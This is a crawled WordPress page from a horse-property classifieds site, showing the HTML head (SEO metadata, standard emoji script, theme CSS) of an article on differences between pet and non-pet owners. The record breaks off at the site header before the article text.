

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html
body_size: 14301
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exploring the variations between pet and non-pet owners: Implications for human-animal interaction research and policy - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exploring the variations between pet and non-pet owners: Implications for human-animal interaction research and policy - horsepropertyclassifieds.com" />
	<meta property="og:description" content="The PETS Act: Companion Animals Affected by Natural Disasters Someone whose health is poor may decide he does not have the time or energy to look after a pet. A large German study collected pet info (dog, cat, horse, fish, bird or different pet ownership) from over 9,000 people at two different times (1996 and [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2021-12-17T19:05:21+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/Oc2pQaKkzOc/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Exploring the variations between pet and non-pet owners: Implications for human-animal interaction research and policy","datePublished":"2021-12-17T19:05:21+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html"},"wordCount":486,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/Oc2pQaKkzOc/hqdefault.jpg","keywords":["between","exploring","humananimal","implications","interaction","nonpet","owners","policy","research","variations"],"articleSection":["Dog Diet and Nutrition"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html","url":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html","name":"Exploring the variations between pet and non-pet owners: Implications for human-animal interaction research and policy - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/Oc2pQaKkzOc/hqdefault.jpg","datePublished":"2021-12-17T19:05:21+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html#primaryimage","url":"https://i.ytimg.com/vi/Oc2pQaKkzOc/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/Oc2pQaKkzOc/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/exploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Exploring the variations between pet and non-pet owners: Implications for human-animal interaction research and policy"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fexploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fexploring-the-variations-between-pet-and-non-pet-owners-implications-for-human-animal-interaction-research-and-policy-2.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3890 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
